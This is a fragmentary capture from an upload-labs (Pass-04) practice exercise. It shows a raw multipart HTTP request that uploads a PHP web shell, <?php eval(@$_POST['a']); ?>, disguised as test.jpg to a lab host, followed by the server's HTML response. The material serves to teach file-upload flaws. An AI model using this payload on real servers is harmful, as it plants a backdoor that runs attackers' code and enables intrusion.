 Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://119.45.55.187:8080/Pass-04/index.php
Cookie: td_cookie=555598950
Connection: close
Content-Type: multipart/form-data;
boundary=---------------------------6033269729548
Content-Length: 322
-----------------------------6033269729548
Content-Disposition: form-data; name="upload_file"; filename="test.jpg"
Content-Type: image/jpeg
<?php eval(@$_POST['a']); ?>
-----------------------------6033269729548
Content-Disposition: form-data; name="submit"
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/test.jpg" width="250px" />
</div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span
id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.me"
target="_bank">c0ny1</a></center>